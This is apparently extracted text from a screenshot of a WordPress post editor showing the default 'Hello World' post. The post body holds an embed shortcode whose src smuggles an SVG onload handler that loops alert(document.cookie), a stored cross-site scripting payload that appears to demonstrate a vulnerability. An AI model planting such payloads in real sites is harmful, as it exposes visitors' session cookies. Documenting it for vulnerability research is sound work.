 Hello World
Permalink: http://wpdistillery.dev/hello-world/ Edit View Post Get Shortlink
Add Media
B I ABC
Welcome to WordPress. This is your first post. Edit or delete it,
then start blogging.
[embed
src=‘https://youtube.come/embed/12345\x3csvg onload=while(1)
{alert(document.cookie};\x3e’][/embed]